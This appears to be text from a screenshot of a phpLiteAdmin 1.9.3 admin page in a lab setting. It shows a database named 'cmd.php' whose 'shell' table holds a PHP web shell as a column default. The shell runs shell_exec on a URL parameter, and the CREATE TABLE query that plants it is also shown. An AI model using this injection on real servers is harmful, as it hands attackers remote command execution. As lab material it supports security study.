 192.168.0.110/dbadmin/test_db.php?table=shell&action=column_view
理
phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/cmd.php
[rw] /usr/databases/test_users
/usr/databases/cmd.php
[table] shell
Create New Database [?]
Create
Log Out
/usr/databases/cmd.php → shell
Browse Structure SQL Search Insert Export Import Rename Empty Drop
Column # Field Type Not Null Default Value Primary Key
edit delete 0 shell TEXT no '<?php echo "<pre>".shell_exec($_GET["cmd"])."</pre>"; ?>' no
Check All / Uncheck All With selected: Delete Go
Add 1 field(s) at end of table Go
Query used to create this table
CREATE TABLE 'shell' ('shell' TEXT default '<?php echo "<pre>".shell_exec($_GET["cmd"])."</pre>"; ?>')
Create an index on 1 columns Go